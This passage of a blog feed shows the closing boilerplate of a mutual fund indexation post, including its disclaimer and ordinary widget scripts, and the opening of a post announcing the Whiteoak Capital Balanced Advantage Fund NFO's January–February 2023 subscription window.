class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/indexation-benefits-explained-for-debt-and-international-mutual-funds.html","title":"How Indexation helps in Debt and International Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s72-c\/calculator-g6e4e052c2_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 